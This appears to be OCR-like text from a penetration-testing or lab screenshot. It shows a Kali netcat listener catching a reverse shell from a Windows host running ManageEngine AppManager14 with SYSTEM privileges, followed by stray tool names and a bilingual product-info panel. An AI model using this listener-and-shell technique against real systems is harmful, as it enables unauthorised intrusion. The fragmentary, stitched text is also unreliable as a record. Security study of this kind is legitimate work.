 ┌──(root㉿kali)-[/usr/lib/jvm/java-11-openjdk-amd64/bin]
└─# rlwrap -cAr nc -lnvp 44444
listening on [any] 44444 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.167.95] 64615
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\AppManager14\working>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\AppManager14\working>
nmap-ports
frps
troublesho...
smbserver.py
burpsuite_...
OS Type & Version
操作系统类型和版本
Windows 10, 10.0 Windows 10，10.0
OS Version OS 版本
64 Bit 64位
Type 数据库类型
Working Directory 工作目录
C:\Program Files\ManageEngine\AppManager14
C：\Program Files\ManageEngine\AppManager14
Start Time 开始时间
Feb 20, 2025 8:25 PM
2025年2月20日8：25下午
Build Number 内部版本号
14710
Product Edition 产品版本
Free Edition 免费版
Java Version Java 版本
1.8.0_202-b08
44444